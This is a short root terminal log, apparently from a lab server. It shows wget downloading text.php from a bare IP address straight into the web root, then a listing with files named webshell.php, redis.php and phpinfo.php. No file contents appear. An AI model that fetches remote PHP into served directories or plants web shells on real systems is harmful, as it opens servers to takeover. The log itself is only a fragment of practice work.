 [root@localhost html]# wget http://39.107.113.88/text.php
--2020-09-25 02:30:56--  http://39.107.113.88/text.php
正在连接 39.107.113.88:80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：1114 (1.1K) [text/plain]
正在保存至: “text.php”
100%[======================================>] 1,114       --.-K/s 用时 0s
2020-09-25 02:30:56 (206 MB/s) - 已保存 “text.php” [1114/1114])
您在 /var/spool/mail/root 中有新邮件
[root@localhost html]# ll
总用量 32
-rw-r--r--. 1 root root   41 8月  24 19:34 index.html
-rw-r--r--. 1 root root   23 8月  24 20:24 phpinfo1.php
-rw-r--r--. 1 root root   18 8月  24 19:48 phpinfo.php
-rw-r--r--. 1 root root   50 8月  24 20:33 redis.php
-rw-r--r--. 1 root root   50 9月   3 17:11 test1.php
-rw-r--r--. 1 root root   50 8月  24 20:29 test.php
-rw-r--r--. 1 root root 1114 9月  24 18:30 text.php
-rw-r--r--. 1 root root   61 8月  24 20:37 webshell.php